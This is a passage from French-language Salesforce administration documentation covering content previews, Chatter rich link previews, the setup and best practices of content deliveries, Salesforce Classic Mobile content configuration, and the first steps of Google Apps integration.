	- **–** Touche fléchée droite : passe à la diapositive suivante dans un document PowerPoint et à la page suivante dans un document PDF, Word ou Excel..
	- **–** Touche fléchée gauche : passe à la diapositive précédente dans un document PowerPoint et à la page précédente dans un document PDF, Word ou Excel.
	- **–** Touche fléchée haut : passe à la diapositive suivante dans un document PowerPoint et à la page suivante dans un document PDF, Word ou Excel.
	- **–** Touche fléchée bas : passe à la diapositive précédente dans un document PowerPoint et à la page précédente dans un document PDF, Word ou Excel.
	- La navigation à l'aide des touches fléchées n'est pas disponible en mode aperçu.

### **Activer les aperçus de contenu Office 2007 - pilote**

Si cette option est activée, les fichiers Microsoft Office 2007, y compris PowerPoint, Word, et Excel, peuvent être prévisualisés dans leur intégralité dans Salesforce CRM Content et Chatter. Dans Salesforce CRM Content, il n'est pas nécessaire de télécharger un document volumineux pour déterminer si son contenu répond à vos besoins. La page de détail du contenu offre un aperçu des informations sur le document, notamment son titre, son auteur, la description, les balises, les bibliothèques, les commentaires, les votes, les versions, les abonnés et les téléchargements. Si le document est un fichier Microsoft PowerPoint, Word, Excel ou Adobe® PDF, vous pouvez le prévisualiser dans votre navigateur sans le télécharger. Certains aspects des fichiers peuvent ne pas être affichés dans les aperçus. Les fichiers PDF protégés contre la copie ne peuvent pas être ouverts dans un aperçu.

Vous pouvez également afficher les fichiers dans des fils Chatter, à partir de l'onglet Fichiers, d'une page de détail du fichier, et des listes de fichiers de groupe et de profil.

Remarque: Si cette option est désactivée une fois les aperçus Office 2007 générés, ces aperçus ne sont plus disponibles.

### **Afficher Salesforce Files dans Salesforce CRM Content**

Si cette option est activée, les recherches dans Salesforce CRM Content incluent Salesforce Files. La liste déroulante de recherche des onglets Contenu et Bibliothèques, et les filtres de l'onglet Contenu, incluent **Tous les fichiers**, **Partagés avec la société**, **Mes groupes** et **Mes bibliothèques**.

Si cette option n'est pas sélectionnée, les recherches dans Salesforce CRM Content n'incluent pas Salesforce Files. La liste déroulante de recherche des onglets Contenu et Bibliothèques, et les filtres de l'onglet Contenu, incluent **Toutes les bibliothèques**, **Bibliothèque privée** et toute bibliothèque partagée dont l'utilisateur est membre.

### CONSULTER ÉGALEMENT :

[Personnalisation de Salesforce CRM Content](#page-3490-0) [Autorisation d'aperçus de contenu dans des publications de liens](#page-3505-0)

## <span id="page-3505-0"></span>Autorisation d'aperçus de contenu dans des publications de liens

Les publications qui contiennent des liens de médias enrichis sont converties en vidéos, images et aperçus d'articles enrichis incorporés.

Vous devez activer Chatter avant de pouvoir activer des aperçus de liens.

Le contenu de média enrichi est fourni par Embed.ly, un service tiers. Nous ne partageons aucune donnée de contenu, d'utilisateur, d'organisation ou de compte avec Embed.ly. Nous partageons uniquement les URL répertoriées dans la liste blanche de domaines. De plus, toutes nos requêtes URL passent par un proxy Salesforce, ce qui signifie que le service Embed.ly ne reçoit jamais d'appels directs du client et, par conséquent, ne dispose d'aucune information sur la personne auteur de la requête URL.

- **1.** Dans Configuration, saisissez *Paramètres Chatter* dans la case Recherche rapide, puis sélectionnez **Paramètres Chatter**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez **Autoriser les aperçus de lien enrichi**.
- **4.** Cliquez sur **Enregistrer**.

Les publications avec des liens vers un contenu de média enrichi sont affichées dans un aperçu, qui comprend des miniatures, des descriptions et des lecteurs vidéo les URL de vidéos. Si une publication n'affiche pas un lien en tant qu'aperçu enrichi dans le fil, cela signifie que le domaine de l'URL de ce lien n'est pas pris en charge ou que Embed.ly n'a pas pu renvoyer le contenu de l'aperçu pour l'URL.

Les aperçus de média enrichi sont activés par défaut. Si vous désactivez les aperçus de média enrichi, les utilisateurs peuvent prévisualiser uniquement les vidéos de la communauté YouTube.

CONSULTER ÉGALEMENT :

[Personnalisation des paramètres de contenu](#page-3503-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition, **Developer** Edition et **Database.com Edition** 

Salesforce CRM, les approbations, les notifications par e-mail Chatter, les invitations Chatter et les invitations de clients ne sont pas disponibles dans **Database.com**.

### AUTORISATIONS **UTILISATEUR**

Pour activer Chatter :

**•** Personnaliser l'application

# Livraisons de contenu

# <span id="page-3506-0"></span>Configuration de livraisons de contenu

Une livraison de contenu permet de convertir aisément des documents, tels que les fichiers Microsoft® PowerPoint et Word, vers une version optimisée pour le Web en vue de faciliter leur affichage. Une fois la livraison créée, vous pouvez envoyer son URL cryptée à n'importe quel destinataire, notamment des pistes, des clients, des partenaires et des collègues, puis suivre le nombre de vues ou de téléchargements du contenu. Les livraisons de contenu sont disponibles uniquement dans Salesforce Classic. Cependant, Lightning Email génère des liens basés sur la livraison en tant que pièces jointes pour les utilisateurs de Lightning Experience qui ont accès à la fonctionnalité Livraisons de contenu.

En plus du suivi, les livraisons de contenu offrent plusieurs avantages par rapport à l'envoi de fichier en pièce jointe, comme le contrôle du délai de disponibilité de la livraison pour les visiteurs et si un visiteur peut télécharger un fichier ou uniquement l'afficher en ligne. Par défaut, une livraison de contenu affiche la version la plus récente du fichier livré.

Créez des livraisons de contenu à partir de la liste associée Livraisons de contenu dans la plupart des objets Salesforce. Les utilisateurs de Salesforce CRM Content peuvent également créer une livraison de contenu à partir de la page de détail de contenu ou de la liste associée Contenu associé.

**1.** Dans Configuration, saisissez *Livraisons de contenu* dans la case Recherche rapide, puis sélectionnez **Livraisons de contenu** et activez Activer la création de livraisons de contenus pour Salesforce FilesSi vous n'avez pas accès à la fonctionnalité Livraisons de contenu, contactez le support client de Salesforce pour l'activer.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour activer ou désactiver les livraisons de contenu :

- **•** Personnaliser l'application
- **2.** Sélectionnez une option par défaut pour les mots de passe de livraisons de contenu. Il est possible d'envoyer les URL de livraison de contenu à des pistes, des clients et à tout utilisateur non authentifié. Par conséquent, Salesforce recommande de demander une protection par mot de passe si les utilisateurs souhaitent envoyer des documents confidentiels via une livraison de contenu. Les options ci-dessous permettent de sélectionner un paramètre par défaut à l'échelle de l'entreprise pour la protection par mot de passe des livraisons de contenu.
	- **• La protection par mot de passe est facultative et désactivée par défaut** : si cette option est activée, les utilisateurs peuvent choisir d'exiger un mot de passe lors de la création d'une livraison de contenu, mais le champ Demander un mot de passe pour accéder au contenu dans l'assistant de création de la livraison n'est pas activé par défaut.
	- **• La protection par mot de passe est facultative et activée par défaut** : si cette option est activée, le champ Demander un mot de passe pour accéder au contenu dans l'assistant de création de la livraison est activé par défaut. Les utilisateurs peuvent désactiver l'option s'ils ne souhaitent pas exiger un mot de passe.
	- **• La protection par mot de passe est requise** : si cette option est activée, un mot de passe est généré à chaque création d'une livraison de contenu. Les utilisateurs ne peuvent pas ignorer la demande de mot de passe.

# **Z** Remarque:

- **•** Si vous choisissez d'exiger un mot de passe, les utilisateurs qui créent une livraison de contenu reçoivent un mot de passe lors de la génération de la livraison ; ils doivent envoyer ce mot de passe et l'URL de la livraison aux destinataires. Les destinataires de la livraison sont invités à saisir le mot de passe lorsqu'ils cliquent sur l'URL de la livraison de contenu.
- **•** Les mots de passe de livraison de contenu s'affichent avec l'URL de la livraison à sa création. Vous ne pouvez pas accéder au mot de passe dans la page de détail de la livraison durant la durée de vie de la livraison de contenu.

Une fois la livraison de contenu activée, tous les utilisateurs doivent ajouter la liste associée Livraisons de contenu à leurs présentations de page de pistes, de comptes professionnels, de contacts, d'opportunités, de requêtes, de campagnes ou d'objets personnalisés. Tous les utilisateurs de Salesforce CRM Content verront une option **Livrer le contenu** sur chaque page de détail de contenu.

## <span id="page-3507-0"></span>Conseils de mise en œuvre

- **•** Pour garantir la qualité du service, le nombre total de vues de livraison de contenu autorisées sur une période de 24 heures est limité à 20 000. De plus, la quantité de bande passante allouée aux livraisons de contenu est limitée à 10 Go sur une période de 24 heures. Si un destinataire tente d'afficher une livraison alors que la limite est dépassée, une notification l'invite à réessayer ultérieurement. Salesforce peut envisager une augmentation des limites dans des cas exceptionnels. Pour plus d'informations, contactez votre représentant.
- **•** Lorsque vous créez une livraison de contenu, Salesforce copie le fichier d'origine et en crée une nouvelle version réservée à l'affichage en ligne. Notez les informations suivantes sur les types de fichier pris en charge :
	- **–** Les fichiers Word, Excel et PowerPoint, de Microsoft® Office 97 à Microsoft Office 2007, sont pris en charge pour l'affichage en ligne.
	- **–** Les fichiers Adobe® PDF sont pris en charge pour les affichages en ligne, contrairement aux fichiers PDF protégés contre la copie qui ne sont pas pris en charge.
	- **–** Les fichiers JPG, BMP, GIF et PNG sont pris en charge pour l'affichage en ligne.
	- **–** Tout document dont la taille dépasse 25 Mo n'est pas pris en charge pour les affichages en ligne.

Vous pouvez créer une livraison de contenu avec n'importe quel type de fichier, mais si le type n'est pas pris en charge pour l'affichage en ligne, votre destinataire ne peut télécharger le document que dans son format de fichier d'origine.

- **•** Affichez toujours un aperçu de votre livraison de contenu avant d'envoyer les URL aux destinataires. L'affichage de la mise en forme du fichier d'origine, notamment les couleurs et les polices non standard, peut parfois être incorrect dans la version en ligne. Si vous n'êtes pas satisfait de la qualité de la version en ligne, l'assistant de livraison de contenu permet en option de rendre votre contenu disponible en téléchargement sous son format de fichier d'origine.
- **•** Les livraisons de contenu requièrent Adobe Flash version 9.0.115. Lorsqu'un destinataire ne dispose pas de cette version de Flash installée, une option de téléchargement s'affiche.
- **•** Les utilisateurs portail client et portail partenaire ne peuvent pas créer des livraisons de contenu.
- **•** Seul le créateur d'une livraison de contenu peut supprimer l'enregistrement de la livraison ou modifier des détails tels que la date d'expiration.
- **•** Chaque clic sur l'URL d'une livraison de contenu est enregistré comme une vue par Salesforce qui fait la distinction entre les vues internes et externes. Une vue interne est une visite d'un utilisateur Salesforce. Par exemple un clic sur l'URL de livraison de la page des détails de livraison de contenu ou sur l'option Afficher dans la liste associée Livraisons de contenu est une vue interne. La liste associée Livraisons de contenu indique le nombre total de vues pour chaque livraison. Ouvrez la page des détails de livraison pour consulter des informations sur une vue spécifique.

Remarque: Pour les livraisons de contenu protégées par mot de passe, une vue est enregistrée dès que le destinataire clique sur l'URL de la livraison, qu'il saisisse ou non le mot de passe et visualise ou non la livraison.

**•** Les utilisateurs de Salesforce CRM Content peuvent livrer du contenu depuis des bibliothèques partagées ou une bibliothèque personnelle.

## Meilleures pratiques

**•** Une fois la livraison de contenu créée, affichez toujours un aperçu avant d'envoyer l'URL à vos destinataires, pour vous assurer que le formatage du fichier d'origine s'affiche correctement dans la version en ligne. Par exemple, les couleurs et les polices non standard peuvent ne pas s'afficher correctement dans le lecteur de prévisualisation. Si la qualité de la version en ligne ne vous convient pas, cliquez sur **Précédent**, puis sélectionnez la publication du contenu sous son format de fichier d'origine ou en tant que fichier PDF

uniquement. Vos destinataires pourront télécharger le fichier et vous pourrez suivre son téléchargement dans la page de détail de la livraison.

- **•** Les animations et les minutages définis dans les fichiers PowerPoint ne sont pas pris en charge dans la version en ligne de la livraison de contenu. De même, les liens hypertexte dans tous les types de fichiers ne sont pas pris en charge. Pour obtenir une liste complète des types de fichier pris en charge, reportez-vous aux [conseils de mise en œuvre](#page-3507-0).
- **•** Si vous êtes un utilisateur Salesforce CRM Content et si vous souhaitez que les destinataires de votre livraison de contenu affichent toujours la dernière version d'un fichier plutôt que celle disponible à la date de création de la livraison, ouvrez la page de détail de la livraison, puis cliquez sur **Modifier**. Activez la case Livraison de contenu ouvre la dernière version.
- **•** Si vous activez Me notifier lors du premier affichage ou téléchargement, vous recevez un e-mail lors de la première vue de la livraison de contenu.

# Implications en matière de stockage

Dans Salesforce CRM Content, le stockage de fichiers est consommé lorsque le contenu est publié dans des bibliothèques partagées ou enregistré dans une bibliothèque privée. La création de livraisons de contenu n'a aucun effet supplémentaire sur les limites de stockage, mais les utilisateurs qui téléchargent fréquemment des fichiers vers leur bibliothèque personnelle pour une livraison de contenu doivent tenir compte des limites de stockage de fichiers de leur organisation. Les administrateurs peuvent générer un rapport afin d'identifier les utilisateurs qui consomment l'espace de stockage le plus important et les fichiers les plus volumineux.

Pour les utilisateurs qui ne disposent pas de Salesforce CRM Content, le stockage de fichiers est consommé à chaque création d'une livraison de contenu. Une fois téléchargé vers Salesforce, un fichier ne peut pas être réutilisé pour plusieurs livraisons de contenu. Pour créer plusieurs livraisons de contenu avec le même fichier, vous devez télécharger le fichier à chaque livraison. La suppression d'une livraison de contenu détruit le fichier source dans Salesforce, ce qui augmente l'espace de stockage de fichiers.

<span id="page-3508-0"></span>CONSULTER ÉGALEMENT : [Configuration de Salesforce CRM Content](#page-3486-0) [Champs de livraisons de contenu](#page-3508-0)

# Champs de livraisons de contenu

Le tableau suivant présente (par ordre alphabétique) une description des champs qui constituent une livraison de contenu. Ces champs se situent dans l'assistant de création de livraison, dans la liste associée Livraisons de contenu ou dans la page de détail de livraison.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

Salesforce CRM Content disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition





CONSULTER ÉGALEMENT :

[Configuration de livraisons de contenu](#page-3506-0)

# Configuration de Salesforce CRM Content pour Salesforce Classic Mobile

Notez les points suivants relatifs à la mise en œuvre de Salesforce CRM Content dans Salesforce Classic Mobile :

- **•** Les informations d'enregistrement de contenus sont synchronisées dans le périphérique, mais pas les fichiers associés à ces enregistrements. Cela permet aux utilisateurs de livrer un contenu à partir de l'application, même si un fichier est trop volumineux pour être téléchargé vers un appareil mobile.
- **•** Les utilisateurs ne peuvent pas rechercher un contenu spécifique dans l'application. Ils peuvent uniquement partager un contenu disponible sous l'onglet Contenu, qui est automatiquement synchronisé dans leur périphérique, selon les filtres de leur configuration mobile attribuée.
- **•** Les utilisateurs ne peuvent pas afficher une liste de contenus auxquels ils sont abonnés dans l'application. En outre, ils ne peuvent pas filtrer la liste d'enregistrements de l'onglet Contenu en fonction d'une bibliothèque spécifique.
- **•** Si les utilisateurs peuvent afficher un aperçu d'un contenu et le partager à partir de l'application, ils ne peuvent pas mettre à jour le fichier associé à l'enregistrement du contenu. S'ils disposent des autorisations requises, ils peuvent modifier les champs de la page de détail de contenu.
- **•** Les utilisateurs doivent disposer d'une connexion aux données pour prévisualiser et livrer des contenus. Sans connexion de données, ils peuvent uniquement afficher la page de détail d'un contenu.
- **•** Content dans Salesforce Classic Mobile est pris en charge uniquement sur les appareils BlackBerry et iPhone.
- **•** Content n'est pas disponible dans la version gratuite de Salesforce Classic Mobile.
- **•** Vous ne pouvez pas bloquer les autorisations mobiles de l'objet contenu. Actuellement, l'objet contenu est en lecture seule dans Salesforce Classic Mobile.
- **•** Vous ne pouvez pas modifier la présentation de page mobile de l'objet contenu. La page de détail de contenu de l'application est codée en dur et affiche quelques champs seulement.

Pour configurer Content dans une configuration Salesforce Classic Mobile :

- **1.** Dans Configuration, saisissez *Configurations de Salesforce Classic* dans la case Recherche rapide, puis sélectionnez **Configurations de Salesforce Classic** et cliquez sur le nom d'une configuration mobile.
- **2.** Dans la liste associée Jeux de données, cliquez sur **Modifier**.
- **3.** Cliquez sur **Ajouter**.
- **4.** Dans la fenêtre contextuelle, sélectionnez Content, puis cliquez sur **OK**.
- **5.** Utilisez les filtres de champ pour spécifier les enregistrements de contenu à synchroniser.

Comme les utilisateurs ne peuvent pas rechercher un contenu dans l'application Salesforce Classic Mobile, il est primordial de configurer des filtres qui permettent d'accéder aux contenus importants depuis le périphérique. Vous ne pouvez pas créer de filtres basés sur des bibliothèques ou des abonnements, mais il existe quelques options de configuration de conditions de filtre intéressantes, comme suit :

- **• Date :** Filtrage des champs Date de dernière modification, Date de la modification du contenu ou Date de création. Utilisez des valeurs de date spéciales telles que DERNIERS 90 JOURS ou DERNIERS 180 JOURS pour vous assurer que les enregistrements de contenus récemment mis à jour sont synchronisés.
- **• Responsable :** Filtrage par auteur si des personnes de votre organisation sont responsables de la publication de contenus.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Version gratuite disponible avec : **Toutes** les éditions à l'exception de

### **Database.com**

Version complète disponible avec : **Performance** Edition, **Unlimited** Edition et **Developer** Edition et, moyennant un coût supplémentaire, avec : **Professional Edition** et **Enterprise Edition**

# AUTORISATIONS UTILISATEUR

Pour afficher les configurations Salesforce Classic Mobile :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des jeux de données Salesforce Classic Mobile :

**•** Gérer les configurations mobiles

- **• Type de fichier :** Filtrage selon certains types de documents. Par exemple, votre équipe d'opportunité peut être intéressée par des présentations ou des documents PDF.
- **• Champs personnalisés :** Filtrage par champ personnalisé si vous créez des champs de contenu personnalisés qui facilitent le classement des contenus. Par exemple, si vous créez un champ Usage fonctionnel avec des valeurs de liste de sélection, vous pouvez configurer une condition de filtre dans laquelle Usage fonctionnel est égal à *Ventes*.
- **6.** Vous pouvez également empêcher les enregistrements de contenu de consommer l'intégralité de la mémoire d'un périphérique mobile en activant la deuxième case sous Définir le nombre maximal d'enregistrements et en saisissant le nombre maximal d'enregistrements de contenu que cette configuration peut transférer vers les périphériques mobiles. Utilisez les listes déroulantes Organiser par et Tri pour spécifier les enregistrements à synchroniser en cas de dépassement de la taille limite de votre configuration mobile.
- **7.** Cliquez sur **Terminé**.

CONSULTER ÉGALEMENT :

[Configuration de Salesforce Classic Mobile](#page-1116-0) [Configuration de Salesforce CRM Content](#page-3486-0)

# Google Apps

# <span id="page-3513-0"></span>Mise en route de Salesforce et Google Apps

Google Apps est une suite de services de communication et de collaboration à la demande hébergés par Google et conçus pour les utilisateurs professionnels. Si votre organisation possède un compte Google Apps, les administrateurs Salesforce peuvent activer Google Documents, Gmail et un ensemble d'applications AppExchange associées à Google, personnalisées pour l'utilisation dans Salesforce.

# <span id="page-3513-1"></span>Étape 1 : Création d'un compte Google Apps

Créez un compte Google Apps pour votre entreprise à l'aide de l'une des méthodes suivantes :

- **•** Dans Configuration, saisissez *Google Apps* dans la case Recherche rapide, sélectionnez **Paramètres Google Apps**, puis cliquez sur **Inscrivez-vous** pour lancer la page de création de compte sur le site Web de Google. Vous êtes invité à enregistrer le nom de domaine de votre entreprise ou à acheter un nouveau nom de domaine depuis Google. Un domaine est la partie de l'URL du site Web qui suit la mention «www». Suivez les instructions de Google pour configurer votre domaine existant ou nouveau et configurez votre compte Google Apps.
- **•** Si votre organisation a acheté la fonctionnalité Salesforce pour Google Apps pris en charge, dans Configuration, saisissez *Configuration de Premier* dans la case Recherche rapide, puis sélectionnez **Configuration de Premier** pour créer un compte Google Apps Premier Edition ou mettre à jour votre compte Standard Edition existant vers Premier Edition. Pour plus de détails, reportez-vous à [Mise en route de la prise de charge de Salesforce et Google](#page-3515-0) [Apps](#page-3515-0).
- <span id="page-3513-2"></span>**Remarque:** Google Apps dans Salesforce prend en charge les comptes professionnels de Google Apps mais pas les comptes personnels. Vous pouvez identifier un compte personnel à l'aide du domaine «gmail.com» dans une adresse e-mail. Par exemple, *monnom*@gmail.com est un compte personnel. Le domaine Google Apps configuré dans Salesforce doit être celui avec lequel vous vous êtes enregistré auprès de Google pour votre organisation. Par exemple, *masociete*.com est un compte professionnel plutôt que personnel.

# Étape 2 : Configuration des paramètres du domaine Google Apps

- **1.** Dans la page Paramètres de Google Apps dans Salesforce, cliquez sur **Modifier**.
- **2.** Choisissez un utilisateur pour le champ Contact administratif de Google Apps. Cette personne est le point de contact des utilisateurs Google Apps dans votre entreprise. Plus précisément, si un utilisateur ne peut pas accéder à un service Google Apps, on lui indique de consulter le Contact administratif de Google Apps. Il n'est pas nécessaire que le Contact administratif de Google Apps soit la même personne qui est enregistrée comme administrateur de Google Apps de votre entreprise auprès de Google. Toutefois, seul l'administrateur de Google Apps peut créer des utilisateurs Google Apps sur votre domaine.
- **3.** Indiquez le Domaine Google Apps que vous avez enregistré auprès de Google. Par exemple, si l'URL de votre société est http://www.acme.com et que vous avez créé un compte Google Apps pour le domaine acme.com, saisissez *acme.com* dans le champ Domaine Google Apps.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions à l'exception de **Database.com**

## AUTORISATIONS UTILISATEUR

Pour afficher et modifier les paramètres du domaine Google Apps :

**•** Personnaliser l'application

Pour activer ou désactiver les services Google Apps :

**•** Personnaliser l'application

Pour installer ou désinstaller des packages Force.com AppExchange :

**•** « Télécharger des packages AppExchange »

Pour exporter une liste d'utilisateurs vers Google afin de créer des comptes Google Apps :

**•** Personnaliser l'application

<span id="page-3514-0"></span>**4.** Cliquez sur **Enregistrer**.

# Étape 3 : Activation des services Google Apps

- **1.** Dans la section Activer les services Google Apps sur la page Paramètres de Google Apps, recherchez le ou les services Google Apps à activer.
- **2.** Cliquez sur **Modifier** ou **Installer** pour activer un service. Dans la colonne Action, **Modifier** correspond aux services Google Apps déjà intégrés dans Salesforce, et **Installer** correspond aux applications Force.com AppExchange désinstallées. Les services Google Apps intégrés comprennent :
	- **•** [Ajout de documents Google à Salesforce](#page-3521-0)
	- **•** [Gmail à Salesforce](#page-3522-0)
	- **•** [Boutons et liens Gmail](#page-3522-1)
	- **•** [Composant de menu latéral Google Talk](#page-3523-0)

Important: Google Talk n'est plus disponible dans Salesforce. Pour des méthodes alternatives d'utilisation de Google Talk, reportez-vous à [l'aide en ligne de Google Talk.](http://support.google.com/chat/?hl=en&topic=1725163#topic=24666)

Pour consulter des descriptions d'applications AppExchange associées à Google, visitez la page<http://sites.force.com/appexchange>.

# Étape 4 : Création d'utilisateurs Google Apps

L'activation des services Google Apps dans Salesforce permet de les rendre visibles. Toutefois, un utilisateur ne peut pas accéder à un service sauf s'il possède un compte Google Apps sur le domaine de votre entreprise. L'administrateur de Google Apps enregistré auprès de Google peut créer ces comptes supplémentaires. Pour plus d'informations, reportez-vous à la rubrique [Création des comptes Google](#page-3520-0) [Apps.](#page-3520-0)

### CONSULTER ÉGALEMENT :

[Mise en route de Salesforce et Google Apps pris en charge](#page-3515-0) [Configuration de Google Apps dans Salesforce](#page-3518-0) [Activation de Google Documents dans Salesforce](#page-3521-0) [Utilisation de Gmail dans Salesforce](#page-3522-2)

# <span id="page-3515-0"></span>Mise en route de Salesforce et Google Apps pris en charge

